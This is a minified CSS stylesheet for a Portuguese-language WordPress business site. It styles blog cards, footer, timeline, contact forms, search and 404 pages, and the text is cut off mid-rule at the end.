.btn:hover{border:1px solid #ff7f2a;color:#fff;background-color:#ff7f2a}#section_depoimentos{background-image:linear-gradient(to bottom,#fff,#DBD8D8);height:auto}#section_depoimentos h2{margin-top:60px;color:#FA0028}#section_depoimentos .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_ultimas_blog h2{margin-top:50px;color:#FA0028}#section_ultimas_blog .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_ultimas_blog .all_cards{margin-top:30px}#section_ultimas_blog .card{border:none;position:relative;margin-top:20px;margin:auto}#section_ultimas_blog .img,#section_ultimas_blog img{width:100%;height:auto}#section_ultimas_blog .card-img-top:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);transition:0.3s}#section_ultimas_blog .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#section_ultimas_blog .card-body{padding:1rem 0rem 1rem 0rem}#section_ultimas_blog .card-title{color:#535353;font-size:18px;font-weight:500}#section_ultimas_blog .card-title:hover{text-decoration:underline;color:#535353}#section_ultimas_blog span{color:#777;font-size:16px;font-weight:300;text-align:justify}#section_ultimas_blog .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#section_ultimas_blog .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#section_ultimas_blog .btn-veja-mais{background-color:#009586!important;color:#fff}#section_ultimas_blog .btn-veja-mais:hover{background-color:#FF6600!important;color:#fff}#section_inscreva-se h2{margin-top:50px;color:#FA0028}#section_inscreva-se .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_artigos_recomendados h2{margin-top:50px;color:#FA0028}#section_artigos_recomendados .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#section_artigos_recomendados .all_cards{margin-top:30px}#section_artigos_recomendados .card{border:none;position:relative;margin-top:20px;margin:auto}#section_artigos_recomendados .card-img-top{width:100%;height:180px}#section_artigos_recomendados .categoria_post{left:0;position:absolute;top:3px;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400}#section_artigos_recomendados .card-body{padding:1rem 0rem 1rem 0rem}#section_artigos_recomendados .card-title{color:#535353;font-size:18px;font-weight:500}#section_artigos_recomendados .card-title:hover{text-decoration:underline;color:#535353}#section_artigos_recomendados .card-img-top:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);transition:0.3s}#section_artigos_recomendados .btn_recomendados a:hover{color:#fff}#section_artigos_recomendados .btn_recomendados{border-radius:5px;border:solid 1px #000;color:#000;padding:15px 40px 15px 40px;display:inline-block}#section_artigos_recomendados .btn_recomendados:hover{background-color:#F60;border:solid 1px #F60;color:#fff}#section_artigos_recomendados .color-ecommerce{background-color:#1E73BE!important;color:#fff}#section_artigos_recomendados .color-marketing{background-color:#fa0028!important;color:#fff}#section_artigos_recomendados .color-dicas{background-color:#009586!important;color:#fff}#section_artigos_recomendados .color-curiosidades{background-color:#FF6600!important;color:#fff}#section_artigos_recomendados .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#section_artigos_recomendados .color-default{background-color:#61CE70!important;color:#fff}#footer{background-color:#626364}#footer .main_footer{background-color:#414141}#footer .widgets_menus_footer{background-color:#626364;padding:50px 0 50px 0}#footer .direitos_footer{padding:1rem 0 0 0;color:#fff}#footer .widgets_img img{padding:10px;width:auto;height:120px}#footer .all_menus_footer{display:flex;justify-content:space-between}#footer .all_menus_footer ul,#footer .all_menus_footer ol,#footer .all_menus_footer li{margin:0!important;padding:0!important}#footer .menu_footer ul{list-style:none;margin:0;padding:0}#footer .menu_footer ul a{font-family:'Gotham Light';color:#fff;font-size:.9rem}#footer .menu_footer ul a:hover{color:#F60}#footer .menu_footer ul ul{margin:0;padding:0 0 0 10px}#footer .menu_footer ul ul li{margin:0;padding:10px 0 0 0}#footer .wp-block-social-links{justify-content:center!important}#footer .redes_sociais_footer img{width:200px;height:auto}.copyright_footer p a:hover{color:#F60}.redes_sociais_footer ul{margin:0!important;padding:0!important}#section_especialistas h1{text-transform:uppercase;color:#fff}#section_especialistas h2{margin-top:50px;color:#FA0028}#section_especialistas .linha{background-color:#FA0028;width:210px;height:1px}#section_especialistas p{font-size:20px}#section_especialistas .img_empresa{width:100%;height:auto}#section_especialistas .title_conteudo_empresa{font-family:'Roboto Slab',serif;font-size:16px;font-weight:700}#section_especialistas .desc_conteudo_empresa{color:#767676;font-family:"Gotham Light",Sans-serif;font-size:16px}#section_especialistas .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#section_especialistas .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#section_nossa_historia{background-color:#EFEFEF}#section_nossa_historia h2{margin-top:50px;color:#FA0028}#section_nossa_historia .linha{background-color:#FA0028;width:100px;height:1px}#section_nossa_historia .img_timiline{width:100%;height:auto}#section_nossa_historia .cd-container::after{content:'';display:table;clear:both}#section_nossa_historia #cd-timeline{position:relative;padding:2em 0;margin-top:2em;margin-bottom:2em}#cd-timeline::before{content:'';position:absolute;top:0;left:25px;height:100%;width:4px;background:#D7E4ED}#cd-timeline{margin-top:3em;margin-bottom:3em}#cd-timeline::before{left:50%;margin-left:-2px}#section_nossa_historia .cd-timeline-block{position:relative;margin:2em 0}#section_nossa_historia .cd-timeline-block:after{content:"";display:table;clear:both}#section_nossa_historia .cd-timeline-block:first-child{margin-top:0}#section_nossa_historia .cd-timeline-block:last-child{margin-bottom:0}#section_nossa_historia .cd-timeline-block{margin:4em 0}#section_nossa_historia .cd-timeline-block:first-child{margin-top:0}#section_nossa_historia .cd-timeline-block:last-child{margin-bottom:0}#section_nossa_historia .cd-timeline-img{position:absolute;top:8px;left:12px;width:30px;height:30px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgb(0 0 0 / .08),0 3px 0 4px rgb(0 0 0 / .05)}#section_nossa_historia .cd-timeline-img{background:#D7E4ED}#section_nossa_historia .cd-timeline-img{width:30px;height:30px;left:50%;margin-left:-15px;margin-top:15px}#section_nossa_historia .cd-timeline-content{position:relative;margin-left:60px;margin-right:30px;border-radius:2px}#section_nossa_historia i{margin-right:5px}#section_nossa_historia .timeline-content-info-title,.timeline-content-info-date{width:calc(50% - 2px);display:inline-block}#section_nossa_historia li{background:#40484D;border-radius:2px;display:inline-block;padding:2px 10px;color:rgb(255 255 255 / .7);margin:3px 2px;text-align:center;flex-grow:1}#section_nossa_historia .cd-timeline-content:after{content:"";display:table;clear:both}#section_nossa_historia .cd-timeline-content h2{color:#000;margin-top:0;margin-bottom:5px}#section_nossa_historia .cd-timeline-content p,.cd-timeline-content .cd-date{color:#000;font-size:13px;font-size:.8125rem}#section_nossa_historia .cd-timeline-content .cd-date{display:inline-block}#section_nossa_historia .cd-timeline-content p{margin:1em 0;line-height:1.6}#section_nossa_historia .cd-timeline-content h2{font-size:20px;font-size:1.25rem}#section_nossa_historia .cd-timeline-content p{font-size:16px;font-size:1rem}#section_nossa_historia.cd-timeline-content .cd-read-more,.cd-timeline-content .cd-date{font-size:14px;font-size:.875rem}#section_nossa_historia .cd-timeline-content{color:#fff;margin-left:0;width:36%;margin:0 5%}#section_nossa_historia .cd-timeline-content::before{top:24px;left:100%;border-color:#fff0;border-left-color:#333C42}#section_nossa_historia .cd-timeline-content .cd-date{position:absolute;width:100%;left:140%;top:6px;font-size:24px;font-weight:700;color:#F64763}#section_nossa_historia .cd-timeline-block:nth-child(even) .cd-timeline-content{float:right}#section_nossa_historia .cd-timeline-block:nth-child(even) .cd-timeline-content::before{top:24px;left:auto;right:100%;border-color:#fff0;border-right-color:#333C42}#section_nossa_historia .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-read-more{float:right}#section_nossa_historia .cd-timeline-block:nth-child(even) .cd-timeline-content .cd-date{left:auto;right:140%;text-align:right}.fique_por_dentro{padding:0 100px 0 100px}#quero_ser_kaster .quero_ser_kaster p{font-family:"Gotham Light",sans-serif;font-size:24px;font-weight:700}#quero_ser_kaster .quero_ser_kaster{background-color:#009586;padding:50px;color:#fff}#quero_ser_kaster .btn_quero_ser_kaster{padding:20px;border-radius:5px;border:solid 2px #fff;background-color:inherit;color:#fff}#quero_ser_kaster .btn_quero_ser_kaster:hover{background-color:#ff7f2a;color:#fff;border:solid 2px #ff7f2a;transition:0.5s}#page_servicos .veja_kaster{padding:0 150px 0 150px}#page_servicos h1{text-transform:uppercase;color:#fff}#page_servicos a{color:#767676;font-family:"Roboto Slab",Sans-serif;font-size:15px;font-weight:300}#page_servicos a:hover{color:#F60}#page_servicos p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_servicos .card{width:550px}#page_servicos .card-img-top{width:135px;height:auto;margin:auto}#page_servicos .resultados{background-color:#EFEFEF}#page_servicos .texto_tenha_resultados{font-family:"Roboto Slab",Sans-serif;font-size:28px;font-weight:300}#page_servicos .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_servicos .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_clientes h1{text-transform:uppercase;color:#fff}#page_clientes h2{color:#FA0028}#page_clientes .titulo_nossos_servicos{margin-top:30px}#page_clientes .linha{margin:auto;width:150px}#page_clientes .linha{background-color:#FA0028;width:150px;height:1px}#page_clientes .card{width:185px}#page_clientes .texto_tenha_resultados{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_clientes .btn_solicitar_orcamento{background-color:#007C6F;padding:20px;color:#fff}#page_clientes .btn_solicitar_orcamento:hover{background-color:#055a52}#page_clientes .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_clientes .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_blog h1{color:#fff;text-transform:uppercase}#page_blog .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-blog.webp) center no-repeat;background-size:cover}#page_blog .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_blog img{width:100%;height:auto}#page_blog .card{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#page_blog .categoria_post{right:-12px;position:absolute;top:14px;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400}#page_blog a:hover{text-decoration:underline;color:#000}#page_blog span{font-family:"Gotham Light",Sans-serif;font-size:14px;font-weight:400}#page_blog .list-group-item{font-size:12px;color:#333}#page_blog .link_categoria:hover{text-decoration:none;color:#fff}#page_blog .btn_cat_ecommerce{background-color:#1E73BE;color:#fff;width:40%;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_ecommerce:hover{color:#fff}#page_blog .linha{height:3px;width:73%;background-color:#1E73BE}#page_blog .btn_cat_marketing{background-color:#fa0028;color:#fff;font-size:22px;font-weight:500;padding:5px 15px 5px 15px}#page_blog .btn_cat_marketing:hover{color:#fff}#page_blog .linha_marketing{height:3px;width:58%;background-color:#fa0028}#page_blog .btn_cat_dicas{background-color:#009586;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_dicas:hover{color:#fff}#page_blog .linha_dicas{height:3px;width:100%;background-color:#009586}#page_blog .btn_cat_curiosidades{background-color:#F60;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_curiosidades:hover{color:#fff}#page_blog .linha_curiosidades{height:3px;width:41%;background-color:#F60}#page_blog .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page_blog .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#page_blog .btn_search_blog{border:none;background-color:inherit}#page_blog .search_form{text-align:end}#page_blog .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#page_blog .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#page_blog .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#page_blog .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#page_blog .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#page_blog .color-eventos{background-color:#e1cb07!important;color:#fff;border-radius:999px}#page_blog .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#page_blog .btn_cat_noticias{background-color:#803988;width:90%;color:#fff;font-size:22px;font-weight:500;padding:5px 30px 5px 30px}#page_blog .btn_cat_noticias:hover{color:#fff}#page_blog .linha_noticias{height:3px;width:100%;background-color:#803988}#page_blog .btn_cat_eventos{background-color:#e1cb07;color:#fff;font-size:22px;font-weight:500;padding:5px 15px 5px 15px}#page_blog .btn_cat_eventos:hover{color:#fff}#page_blog .linha_eventos{height:3px;width:100%;background-color:#e1cb07}#page_category h1{color:#fff;text-transform:uppercase}#page_category .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-blog.webp) center no-repeat;background-size:cover}#page_category .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_category img{width:100%;height:auto}#page_category .card{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#page_category .categoria_post{right:0;position:absolute;top:0;color:#fff;font-size:12px;padding:.6em 1.2em;line-height:1;font-weight:400;margin:20px}#page_category a:hover{text-decoration:underline;color:#000}#page_category .categoria_post .tag-category{font-family:"Gotham Light",Sans-serif;font-size:13px;font-weight:400}#page_blpage_categoryog .list-group-item{font-size:12px;color:#333}#page_category .link_categoria:hover{text-decoration:none;color:#fff}#page_category .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page_category .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#page_category .btn_search_blog{border:none;background-color:inherit}#page_category .search_form{text-align:end}#page_category .color-ecommerce{background-color:#1E73BE!important;color:#fff;border-radius:999px}#page_category .color-marketing{background-color:#fa0028!important;color:#fff;border-radius:999px}#page_category .color-dicas{background-color:#009586!important;color:#fff;border-radius:999px}#page_category .color-curiosidades{background-color:#FF6600!important;color:#fff;border-radius:999px}#page_category .color-noticias{background-color:#803988!important;color:#fff;border-radius:999px}#page_category .color-default{background-color:#61CE70!important;color:#fff;border-radius:999px}#page_category .list-group-item{font-size:12px;color:#333}#page_category .pagination ul{list-style:none;display:flex;flex:1;justify-content:center}#page_category .pagination ul li a{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#page_category .pagination ul li .dots{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#page_category .pagination ul li a:hover{background-color:#000;color:#fff;border:1px solid #000}#page_category .pagination ul li .current{padding:10px!important;background-color:#000;color:#fff;border:1px solid #000}#page_materiais_ricos .texto_desenvolva{padding:0 210px 0 210px}#page_materiais_ricos .texto_desenvolva p{font-family:"Gotham Light",Sans-serif;font-size:18px}#page_materiais_ricos .project-box{margin-bottom:30px}#page_materiais_ricos .texto_mat_ricos{font-family:"Roboto Slab",Sans-serif;font-size:17px;color:#767676}#page_materiais_ricos img{width:100%;height:auto}#page_materiais_ricos h1{text-transform:uppercase;color:#fff}#page_materiais_ricos .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_materiais_ricos .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_materiais_ricos .box-imagem{width:350px;height:300px}#filter-btn-box{margin-bottom:50px;text-align:center}#portfolio-area .filter-btn{color:#444;border:none;background-color:#fff0;text-transform:none;min-width:100px;width:auto;height:40px;line-height:40px;padding:0 20px}#portfolio-area .filter-btn.active,#portfolio-area .filter-btn:hover{color:#FFF;border:none;background-color:#333}#receba_atualizacoes{background-color:#EFEFEF}#receba_atualizacoes .texto_receba_atualizacoes{font-family:"Gotham Light",Sans-serif;font-size:28px}#receba_atualizacoes .btn_form_page_materiais{background-color:#F60;border:none;padding:10px 20px 10px 20px;color:#fff;font-size:20px}#receba_atualizacoes .btn_form_page_materiais:hover{background-color:#cc580a}#page_contato .texto_formulario{padding:0 110px 0 110px}#page_contato .texto_formulario p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_contato h3{color:#000}#page_contato .radios_form{display:flex}#page_contato .btn_form_contato{background-color:#F60;color:#fff;border-radius:3px;padding:10px 30px 10px 30px;border:none}#page_contato .btn_form_contato:hover{background-color:#cc580a}#page_contato_quero_ser_kaster p{font-family:"Gotham Light",sans-serif;font-size:24px;font-weight:700}#page_contato_quero_ser_kaster{background-color:#009586;padding:50px;color:#fff}#page_contato_quero_ser_kaster .btn_quero_ser_kaster{padding:20px;border-radius:5px;border:solid 2px #fff;background-color:inherit;color:#fff}#page_contato_quero_ser_kaster .btn_quero_ser_kaster:hover{background-color:#ff7f2a;color:#fff;border:solid 2px #ff7f2a;transition:0.5s}#page_contato h1{text-transform:uppercase;color:#fff}#page_contato .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_contato .banner-opacity{display:flex!important;background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_submenu_padrao ul{list-style:none;padding:0!important}#page_submenu_padrao p,#page_submenu_padrao li{font-family:"Gotham Light",Sans-serif;font-size:16px;text-align:justify}#page_submenu_padrao .fa-check{color:#F60}#page_submenu_padrao h1{text-transform:uppercase;color:#fff}#page_submenu_padrao h2{text-transform:uppercase;color:#fff}#page_submenu_padrao h3{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:500}#page_submenu_padrao .img_submenu_padrao{width:100%;height:auto}#page_submenu_padrao .bg_cinza{background-color:#EFEFEF}#page_submenu_padrao .texto_interessado{font-family:"Roboto Slab",Sans-serif;font-size:28px}#page_submenu_padrao .bg_verde{background-color:#009586}#page_submenu_padrao .bg_verde h1{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-size:55px;font-weight:500}#page_submenu_padrao .bg_verde p{color:#FFF;font-family:"GothamLight",Sans-serif;font-size:18px}#page_submenu_padrao .bg_verde .p2{color:#FFF;font-family:"GothamLight",Sans-serif;font-size:15px}#page_submenu_padrao .divisor{width:20%;height:3px;background-color:#F60}#page_submenu_padrao .btn_veja_mais{padding:15px 30px 15px 30px;border:solid 1px #000;border-radius:5px;background-color:inherit}#page_submenu_padrao .btn_veja_mais:hover{background-color:#F60;color:#fff;border:solid 1px #F60;transition:0.5s}#page_submenu_padrao .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#page_submenu_padrao .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}}#page_trabalhe_conosco h1{color:#fff;text-transform:uppercase}#page_trabalhe_conosco h2{color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-size:24px;font-weight:600}#page_trabalhe_conosco h5{color:#009586}#page_trabalhe_conosco ul{list-style:none;padding:0;margin:0}#page_trabalhe_conosco img{width:100%;height:auto}#page_trabalhe_conosco .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-trabalhe-conosco.jpg) center no-repeat;background-size:cover}#page_trabalhe_conosco .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_trabalhe_conosco .accordion-button:not(.collapsed){color:#F60;background-color:#fff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / 13%)}#page_trabalhe_conosco .accordion-button:focus{z-index:3;border-color:#fff;outline:0;box-shadow:none}#orcamento h1{color:#fff;text-transform:uppercase}#orcamento .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/09/Seu-e-commerce-esta-preparado-para-a-LGPD-1.png) center no-repeat;background-size:cover}#orcamento .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_map_do_site h1{color:#fff;text-transform:uppercase}#page_map_do_site h2{color:#000;color:#4E4E4E;font-family:"Roboto Slab",Sans-serif;font-weight:600}#page_map_do_site ul{list-style:none;padding:0;margin:0}#page_map_do_site .banner{width:100%;height:300px;background:url(/wp-content/uploads/2021/12/banner-mapa-do-site.jpg) center no-repeat;background-size:cover}#page_map_do_site .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#page_map_do_site .pages ul,#page_map_do_site .blog ul{list-style:disc}#page_map_do_site .pages a{color:#000;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400}#page_map_do_site .pages a:hover{color:#F60}#page_map_do_site .blog a{color:#000;font-family:"Roboto",Sans-serif;font-size:18px;font-weight:400}#page_map_do_site .blog a:hover{color:#F60}#search h2{color:#fff}#search .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#search .banner-opacity{background-color:rgb(0 0 0 / .3);height:300px;width:100%}#search .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#search .search_blog{border:none;width:300px;height:40px;padding:0 10px 0 10px}#search .btn_search_blog{border:none;background-color:inherit}#search .search_form{text-align:end}#search img{width:368px;height:240px}#search .card-search{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%}#search .categoria_post{position:absolute;color:#fff;font-size:16px;line-height:1;font-weight:400;margin:20px;z-index:10;top:160px;padding:.5rem}#search .date-search{color:#767676;font-size:14px}#search .title{line-height:20px}#search .title a{color:#535353;font-size:20px;font-family:"Roboto Slab",serif;font-weight:600}#search .title a:hover{text-decoration:underline}#search p{color:#767676;font-family:"Roboto Slab",serif}#search .color-ecommerce{background-color:#1E73BE!important;color:#fff}#search .color-marketing{background-color:#fa0028!important;color:#fff}#search .color-dicas{background-color:#009586!important;color:#fff}#search .color-curiosidades{background-color:#FF6600!important;color:#fff}#search .color-noticias{background-color:#803988!important;color:#fff}#search .color-default{background-color:#61CE70!important;color:#fff}#search .pagination ul{list-style:none;display:flex;flex:1;justify-content:center}#search .pagination ul li a{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#search .pagination ul li .dots{padding:10px!important;background-color:#F60;color:#fff;border:1px solid #F60}#search .pagination ul li a:hover{background-color:#000;color:#fff;border:1px solid #000}#search .pagination ul li .current{padding:10px!important;background-color:#000;color:#fff;border:1px solid #000}#page-404 h2{color:#FFF;font-family:"Roboto Slab",Sans-serif;font-size:40px;font-weight:600}#page-404 .banner{width:100%;height:350px;background:url(/wp-content/uploads/2020/11/image-pagina-404.jpg) center no-repeat;background-size:cover}#page-404 .banner-opacity{height:350px;width:100%}#page-404 .formulario_de_busca{border:solid 1px #CBCBCB;padding:0 10px 0 10px;display:inline-block}#page-404 .search_blog{border:none;width:1000px;height:40px;padding:0 10px 0 10px}#page-404 .btn_search_blog{border:none;background-color:inherit}#page-404 .search_form{text-align:center}#page-404 .card{width:550px}#page-404 .card img{width:135px;margin:auto}#page-404 .card a:hover{color:#F60}#page-404 h3{margin-top:50px;color:#FA0028}#page-404 .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}#page-404 .card-ultimas{position:relative;height:480px;max-width:368px;overflow:hidden;width:100%;margin:auto}#page-404 .card-ultimas .card-img{width:100%;height:auto}#page-404 .card-ultimas .card-body a:hover{color:#000;text-decoration:underline}#page-404 .card-ultimas .categoria_post{position:absolute;color:#fff;font-size:16px;line-height:1;font-weight:400;margin:20px;z-index:10;top:180px;padding:.5rem}#page-404 .color-ecommerce{background-color:#1E73BE!important;color:#fff}#page-404 .color-marketing{background-color:#fa0028!important;color:#fff}#page-404 .color-dicas{background-color:#009586!important;color:#fff}#page-404 .color-curiosidades{background-color:#FF6600!important;color:#fff}#page-404 .color-noticias{background-color:#803988!important;color:#fff}#page-404 .color-default{background-color:#61CE70!important;color:#fff}#politica h1{text-transform:uppercase;color:#fff}#politica .banner{width:100%;height:300px;background:url(/wp-content/themes/kastersite/assets/img/) center no-repeat;background-size:cover}#politica .banner-opacity{background-color:#333;height:300px;width:100%}.grecaptcha-badge{visibility:hidden}.wpcf7-spinner{display:none!important}#page_single .post-categories li a{font-size:20px}#page_single img{width:100%;height:auto}#page_single a:hover{color:#F60}#page_single p{font-family:"Gotham Light",Sans-serif;font-size:16px}#page_single .p-titulo{padding:0 150px 0 150px}#page_single .logged-in-as{margin:20px 0 20px 0px!important}#submit{margin-top:30px;background-color:#F60;border:none;color:#fff;padding:10px 20px 10px 20px}#submit:hover{background-color:#d35c0c;color:#fff}#page_single .title_autor{color:#F60}#page_single .title_comentou{color:#b0b2bd}#page_single .btn_reply{background-color:#F60;border:none;color:#fff;padding:10px 20px 10px 20px;margin-left:auto;width:50%}#page_single .btn_reply:hover{background-color:#d35c0c;color:#fff}#page_single .btn_reply a:hover{color:#fff}#page_single .balao{background-color:#F5F6FA;padding:15px;position:relative;left:10px;float:left;margin-bottom:20px}#page_single .balao:before{content:'';position:absolute;width:20px;height:20px;left:-10px;top:45px;background:#F5F6FA;transform:rotate(45deg)}#body_comments hr{color:#b0b2bd!important}#page_single li{list-style:none}#page_single .comment-author{margin:20px 0 20px 0}#page_single .avatar{border-radius:50%}#page_single .titulo_padrao_sidebar{text-transform:uppercase;color:#B1AF00;text-align:start}#page_single .titulo_padrao_sidebar a:hover{color:#F60}#page_single .titulo_padrao_sidebar ul{padding:0;margin:0}#page_single .divisor{width:20%;height:3px;background-color:#B1AF00}#page_single .card-img-top{width:100%;height:auto}#page_single .list-group-item,#page_single .the_date{font-size:12px;color:#333}#page_single .col_sidebar .card:hover{transform:translateY(-5px);transition:0.5s}#page_single .card h5,#page_single .card-body h5{font-style:inherit!important;font-weight:700}#page_single .conteudo_post img{width:100%;height:auto;margin:30px 0 30px 0}#page_single .conteudo_post h1,#page_single .conteudo_post h2,#page_single .conteudo_post h3,#page_single .conteudo_post h4,#page_single .conteudo_post h5,#page_single .conteudo_post h5{margin:30px 0 30px 0}#page_single form .btn_novidades{width:100%;background-color:#61CE70;color:#fff;border:none;border-radius:3px;padding:10px 0 10px 0}.col-divulgue ul li a{margin:5px}#page_single .btns-share i{font-size:30px}#progress-container{position:fixed;top:83px;z-index:999;width:100%}#progress-bar-container{width:100%;height:8px}#progress-bar{height:8px;background-image:-webkit-linear-gradient(90deg,#FF6600,#FF6600);background-image:linear-gradient(90deg,#FF6600,#FF6600);width:0%}.admin-bar #progress-container{top:107px}#breadcrumbs a:hover{color:#F60}#page_single .conteudo_post ul{display:inherit}#page_single .conteudo_post li{list-style:inherit}#page_single .card-mais-sobre{width:320px}@media (max-width:912px){#page_single .titulo_post{font-size:25px}#page_single .divulgue-container ul li i{font-size:35px}#page_single .search_form{text-align:center}#page_single .card-mais-sobre{width:100%}#page_single .titulo_padrao_sidebar{text-align:center}#page_single .divisor{margin:auto}}@media (max-width:280px){#page_single .divulgue-container ul li i{font-size:25px}}.label{display:inline-block}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}#selection_inscreva-se .linha{margin:auto;background-color:#FA0028;width:250px;height:1px}.p-1{text-align:left!important;margin-top:2%!important}#p{text-align:left!important;;margin-top:2%!important;}.w-100{width:100%!important}.align-self-center{text-align:left;margin-top:1%}#input.wpcf7-form-control.has-spinner.wpcf7-submit.btn_form_contato{background-color:#F60;color:#fff;border-radius:3px;padding:10px 30px 10px 30px;border:none}.btn_form_contato{background-color:#F60;color:#fff;border-radius:3px;padding:10px 30px 10px 30px;border:none;margin-top:1%}.btn_form_contato:hover{background-color:#cc580a}h1.title-potencializa{font-weight:600;font-size:55px}p.text-unificamos.pt-4{font-size:19px}img.img-potencialize.w-100{width:69%!important}section.section-potencialize-o-sucesso{width:100%;background:url(/wp-content/themes/kastersite/assets/img/page-plataforma-de-multi-atendimento-automacao-e-chatbot/bg-section-potencialize-o-sucesso.png) center no-repeat;background-size:cover}h1.title-algumas-funcionalidades{font-weight:800}p.text-algumas-funcionalidades{font-size:19px}.card-funcionalidades{display:flex}img.icone-funcionalidades.w-100{width:50%!important}h4.subtitle-algumas-funcionalidades{font-weight:600;color:#F55767}h4.subtitle-algumas-funcionalidades-envio-de-campanhas{font-weight:600;color:#2500F9}h4.subtitle-algumas-funcionalidades-unifique-tudo{font-weight:600;color:#40975F}section.section-algumas-funcionalidades.pb-5{background-color:#EFEFEF}h1.title-cresca-alem{color:#242F51;font-weight:600;padding:10%}.border-start{border-left:1px solid #E1E0E4!important}p.text-cresca-alem{padding:10%!important}p.text-integre-a-orbitflow{font-size:20px}img.integre-logo.w-100{width:60%!important}h1.title-porque-voce{font-weight:600;color:#242F51}img.icon-porque-voce.w-100{width:20%!important}h5.card-title{font-weight:600}section.section-porque-voce{background-color:#EFEFEF}h5.card-title{color:#242F51;font-weight:600}img.icon-nossas-ultimas-atualizacoes.w-100{width:30%!important}.card-planos{position:relative;min-width:320px;height:800px;box-shadow:inset 5px 5px 5px rgb(0 0 0 / .2),inset -5px -5px 15px rgb(255 255 255 / .1),5px 5px 15px rgb(0 0 0 / .3),-5px -5px 15px rgb(255 255 